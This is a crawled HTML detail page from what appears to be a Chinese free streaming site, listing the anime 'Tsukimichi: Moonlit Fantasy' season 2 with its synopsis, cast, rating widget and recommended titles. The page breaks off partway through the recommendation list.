

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bfbjyjt.com/v/223800.html
body_size: 15768
content:
<!DOCTYPE html><html><head><title>月光下的异世界之旅第二季_已完结/完整版/无删减(大结局)_日本动漫全集_高清动漫免费在线观看 - 天堂影视</title><meta name="keywords" content="月光下的异世界之旅第二季,月光下的异世界之旅第二季免费观看,月光下的异世界之旅第二季全集,日本动漫" /><meta name="description" content="天堂影视日本动漫《月光下的异世界之旅第二季》于2024年上映首播，由著名演员花江夏树,佐仓绫音,鬼头明里,津田健次郎等主演，天堂电影网提供高清无删减日本动漫月光下的异世界之旅第二季全集完整版免费在线观看，平凡的高中生深澄真，因为某件事而以勇者之名被召唤到异世界。但是那个世界的女神却以脸长的太丑的原因所漫骂，因而马上被剥夺勇者的称号，并且被丢飞到最遥远的荒野中。真在那裡遇到上位龙巴、灾难黑蜘蛛澪等各式各样的种族，..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"c-10.test10.zmxukexia.com","wapurl":"c-10.test10.zmxukexia.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220513-1/878faab2029eebb3210f2d1ffacd199e.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220513-1/878faab2029eebb3210f2d1ffacd199e.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/101.html">电影</a></li><li><a href="/list/102.html">电视剧</a></li><li class="active"><a href="/list/104.html">动漫</a></li><li><a href="/list/103.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">月光下的异世界之旅第二季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/101.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/102.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/104.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/103.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%AE%9D%E5%8F%AF%E6%A2%A6%E8%B6%85%E6%A2%A6%E7%9A%84%E9%80%86%E8%A2%AD%E8%BF%9B%E5%8C%96.html" rel="nofollow"><span class="hot_name">宝可梦超梦的逆袭进化</span></a></li><li><a href="/search/wd/%E7%8B%BC%E8%A1%8C%E8%80%85.html" rel="nofollow"><span class="hot_name">狼行者</span></a></li><li><a href="/search/wd/%E8%BF%9B%E5%87%BA%E5%8F%A3.html" rel="nofollow"><span class="hot_name">进出口</span></a></li><li><a href="/search/wd/%E5%85%94%E5%AD%90%E6%9A%B4%E5%8A%9B.html" rel="nofollow"><span class="hot_name">兔子暴力</span></a></li><li><a href="/search/wd/%E5%88%BA%E6%9D%80%E5%B0%8F%E8%AF%B4%E5%AE%B6.html" rel="nofollow"><span class="hot_name">刺杀小说家</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/202401081350455058570s.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/223800-3-1.html" data-original="https://pic.monidai.com/img/202401081350455058570s.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/大结局</span><span class="pic_vod text_right"><img src="https://c-10.test10.zmxukexia.com/img.php?url=https://pic.monidai.com/img/202401081350455058570s.jpg" alt="月光下的异世界之旅第二季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">月光下的异世界之旅第二季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yueguangxiadeyishijiezhilvdierji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>日本动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费观看</li><li class="data"><span>导演：</span>石平信司</li><li class="data"><span>主演：</span>花江夏树,佐仓绫音,鬼头明里,津田健次郎</li><li class="data"><span>更新时间：</span><em>2024-06-25</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/223800-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="223800" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">158</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《月光下的异世界之旅第二季》https://c-10.test10.zmxukexia.com/v/223800.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《月光下的异世界之旅第二季》',bdPic : 'https://pic.monidai.com/img/202401081350455058570s.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视日本动漫《月光下的异世界之旅第二季》是一部由石平信司导演执导，花江夏树,佐仓绫音,鬼头明里,津田健次郎等明星精彩演绎的日本动漫，大结局剧情已揭晓（已完结），手机免费观看高清无删减完整版动漫全集就上天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>平凡的高中生深澄真，因为某件事而以勇者之名被召唤到异世界。但是那个世界的女神却以脸长的太丑的原因所漫骂，因而马上被剥夺勇者的称号，并且被丢飞到最遥远的荒野中。真在那裡遇到上位龙巴、灾难黑蜘蛛澪等各式各样的种族，并不断遭遇各种相遇和离别，制裁著异世界中蔓延的敌人们。在跨越因女神的一时兴起而捲入与魔族的战争后，他们将前往学园都市罗茨加德继续他们的旅程，尚未见面的两名勇者就在那裡！一名被神和人族抛弃的男人，改革异世界的奇幻故事第二幕，壮丽开启！</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰电影院】【百度云播】【迅雷下载】【天堂影视】【爱奇艺】【豆瓣动漫】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="223800" data-score="3"><span class="label">给【<strong>月光下的异世界之旅第二季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/152081.html" title="东月西阳" data-original="https://bdzyimg1.com/upload/vod/20220513-1/4d68efab86e0dcf5e979ae171b3ecc90.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/152081.html" title="东月西阳">东月西阳</a></p><p class="vodlist_sub">2004&nbsp;/&nbsp;日本&nbsp;/&nbsp;緑川光草柳順子神田理江ひと美</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/148587.html" title="吟游默示录" data-original="https://bdzyimg1.com/upload/vod/20220513-4/304592664a548a7e2ac4d2955adedd40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第13集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/148587.html" title="吟游默示录">吟游默示录</a></p><p class="vodlist_sub">中文名称：吟游默示录英文名称：Meine Liebe简介：官方网站:吟遊黙示録マイネリーベ</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/151907.html" title="高机动幻想GPO 第二季" data-original="https://bdzyimg1.com/upload/vod/20220513-2/6648ae239c6f689eb04b91fefb8ecfcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第24集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/151907.html" title="高机动幻想GPO 第二季">高机动幻想GPO 第二季</a></p><p class="vodlist_sub">高机动幻想动画第二期。1945年，第二次世界大战由于黑月与幻兽的出现而意外终结。50年过去了</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/148593.html" title="音乐小彗星" data-original="https://bdzyimg1.com/upload/vod/20220513-4/5fb65e03e6e2ea5cfdb74bfc12560a1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第43集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/148593.html" title="音乐小彗星">音乐小彗星</a></p><p class="vodlist_sub">佳佑是一个看似冷漠的少年，童年时代的悲惨经历让他选择将感情深深埋藏在心底，并在心房筑起了高墙</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/150286.html" title="欧布奥特曼：英雄传普通话版" data-original="https://bdzyimg1.com/upload/vod/20220513-3/ab9a29b98e66150492b1da50227e2125.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至26集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/150286.html" title="欧布奥特曼：英雄传普通话版">欧布奥特曼：英雄传普通话版</a></p><p class="vodlist_sub">本作品的领航者将由凯担任（饰演： 石黑英雄 ）。 欧布剧场版、欧布格斗都将在节目中播出，同时</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/150545.html" title="名侦探波洛和马普尔小姐" data-original="https://bdzyimg1.com/upload/vod/20220513-3/8a0314353946d7a678bb4a4a3f5649d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至39集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/150545.html" title="名侦探波洛和马普尔小姐">名侦探波洛和马普尔小姐</a></p><p class="vodlist_sub">****剧情介绍****神秘的女王、世界首次动画化。 名侦探波洛和马普尔夫人大活跃的系列剧，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/149855.html" title="闪灵二人组" data-original="https://bdzyimg1.com/upload/vod/20220513-3/be89f5aec0dec3255cbcbfa390e37c7f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第49集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/149855.html" title="闪灵二人组">闪灵二人组</a></p><p class="vodlist_sub">美堂蛮（神奈延年 音）和天野银次（森久保祥太郎 音）是一对拥有神奇能力的好搭档。继承了欧洲女</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/242262.html" title="机动战士高达 第08MS小队" data-original="https://img.ffzy888.com/upload/vod/20230411-1/21fafa1d2635236af621acaebceeb776.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/242262.html" title="机动战士高达 第08MS小队">机动战士高达 第08MS小队</a></p><p class="vodlist_sub">故事发生在一年战争期间，正和初代高达的故事平行。到地球战线赴任的年轻联邦军官斯罗·亚玛达，在</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/287794.html" title="能帮我弄干净吗？" data-original="https://img.ffzy888.com/upload/vod/20260112-1/732e8d47112ec3794bea2048822d1a27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287794.html" title="能帮我弄干净吗？">能帮我弄干净吗？</a></p><p class="vodlist_sub">本作以温泉涌动的海滨城市热海为舞台，讲述经营小型洗衣店的主角金目绵花奈与身边众人交织的温情故</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/287644.html" title="厄里斯的圣杯" data-original="https://img.ffzy888.com/upload/vod/20260108-1/dddb19b2c91154ba12ebafc60dc0b57e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287644.html" title="厄里斯的圣杯">厄里斯的圣杯</a></p><p class="vodlist_sub">「听好了，康斯坦丝．葛莱尔。妳就算花费一生时间，也必须让我的复仇成功！」只有诚实勉强算是优点</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/287643.html" title="透明男与人类女～不久成为夫妇的二人～" data-original="https://img.ffzy888.com/upload/vod/20260108-1/e4b77109cac8692781a750b38cbbc88e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287643.html" title="透明男与人类女～不久成为夫妇的二人～">透明男与人类女～不久成为夫妇的二人～</a></p><p class="vodlist_sub">#透明男与人类女# 动画化决定！</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/287642.html" title="魔都精兵的奴隶第二季" data-original="https://img.ffzy888.com/upload/vod/20260109-1/f631bd381eb18431330e57cc90447e13.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287642.html" title="魔都精兵的奴隶第二季">魔都精兵的奴隶第二季</a></p><p class="vodlist_sub"></p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/287641.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活" data-original="https://img.ffzy888.com/upload/vod/20260109-1/feace9e4f97b1c865c269ba7836582b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287641.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活">「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活</a></p><p class="vodlist_sub">「……原来我，可以活着呀。」明明能力值为零，却被选进勇者小队的芙兰姆。唯一拥有的是种名为「翻</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/287411.html" title="勇者处刑" data-original="https://img.ffzy888.com/upload/vod/20260103-1/ca25fcb06fd40d6bafd71b115bfbf4f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287411.html" title="勇者处刑">勇者处刑</a></p><p class="vodlist_sub">#勇者处刑 惩罚勇者9004队服刑记录# 动画化决定！PV链接：bilibili/video</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/287317.html" title="极速车魂第三季" data-original="https://img.ffzy888.com/upload/vod/20260101-1/9c9713ab427bbfc2246ec1cd546fb415.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287317.html" title="极速车魂第三季">极速车魂第三季</a></p><p class="vodlist_sub">官方宣布第三季</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/287666.html" title="终究，与你相恋。第二季" data-original="https://img.ffzy888.com/upload/vod/20260109-1/06c67422d42c3bcefbf7acf678f7d410.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/287666.html" title="终究，与你相恋。第二季">终究，与你相恋。第二季</a></p><p 